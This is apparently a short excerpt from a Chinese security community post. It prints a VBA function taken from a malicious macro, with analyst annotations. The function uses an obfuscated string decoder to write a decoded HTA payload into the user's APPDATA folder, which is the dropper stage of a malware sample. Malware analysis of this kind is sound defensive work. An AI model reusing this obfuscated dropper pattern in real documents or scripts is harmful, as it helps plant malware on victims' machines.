 Function J0289430(J0297551 As String) As String
Dim J0304405 As String
Dim KYC2525E As String
Dim KBDUGHR1 As String
SCRiPtING.FIleSyStEMObjECT
Set objFSO = CreateObject(MSART8("XHWnUyNSL3KNqjX~XyJRTgoJHY"))
KYC2525E = Environ(MSART8("FUUIFYF")) APPDATA
KBDUGHR1 = MSART8("a\UKY:873myf") \WPFT532.hta
Set kerberos = objFSO.CreateTextFile(KYC2525E & KBDUGHR1, True)
kerberos.Write MSART8(J0297551) Decoded HTA file content
kerberos.Close
J0289430 = KYC2525E & KBDUGHR1
End Function
先知社区